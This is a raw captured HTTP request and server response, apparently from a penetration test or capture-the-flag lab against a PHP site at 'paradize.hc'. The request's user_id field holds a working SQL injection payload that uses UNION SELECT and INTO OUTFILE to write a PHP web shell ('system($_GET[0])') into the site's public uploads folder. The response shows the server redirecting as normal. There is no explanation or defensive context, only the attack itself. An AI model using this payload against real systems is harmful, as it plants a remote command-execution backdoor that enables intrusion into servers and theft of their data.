 POST /?page=edit HTTP/1.1
Host: paradize.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
Origin: http://paradize.hc
Connection: close
Referer: http://paradize.hc/?page=edit
Cookie: PHPSESSID=kb26h431ehfpqdeh7295lpuae9
Upgrade-Insecure-Requests: 1
password=teste&user_id='union select 1,"<?php system($_GET[0]); ?>",3 into outfile "/var/www/html/public/images/uploads/wshell.php" -- -
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 11 Apr 2024 17:50:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /?page=dashboard
10 Content-Length: 0
11
12